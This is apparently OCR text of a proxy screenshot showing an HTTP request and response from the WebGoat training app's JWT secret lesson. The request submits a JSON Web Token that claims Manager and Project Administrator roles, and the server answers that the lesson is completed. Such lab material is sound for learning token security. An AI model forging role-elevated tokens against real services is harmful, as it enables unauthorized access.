 Request
Raw Params Headers Hex
1 POST /WebGoat/JWT/secret HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8088/WebGoat/start.mvc
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 353
11 Connection: close
12 Cookie: JSESSIONID=4AB3A2E49217547E85B9C0E68FAC9E54
13
14 token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJXZWJHb2F0IFRva2VuI
EJ1aWxkZXIiLCJpYXQiOjE1MjQyMTA5MDQsImV4cCI6MTYxODkwNTMwNCwiYXVkIjo
id2ViZ29hdC5vcmciLCJzdWIiOiJ0b21Ad2ViZ29hdC5jb20iLCJ1c2VybmFtZSI6I
ldlYmdvYXQiLCJFbWFpbCI6InRvbUB3ZWJnb2F0LmNvbSIsIlJvbGUiOlsiTWFuYWd
lciIsIlByb2plY3QgQWRtaW5pc3RyYXRvciJdfQ.5fELN2kLUm75Uc0w0HNyGaSS2G
Response
Raw Headers Hex
1 HTTP/1.1 200
2 X-Application-Context: application:8080
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 X-Frame-Options: DENY
6 Content-Type: application/json;charset=UTF-8
7 Date: Wed, 11 Nov 2020 11:50:13 GMT
8 Connection: close
9 Content-Length: 132
10
11 {
12 "lessonCompleted":true,
13 "feedback":"Congratulations. You have successfully completed the ass
14 "output":null
15 }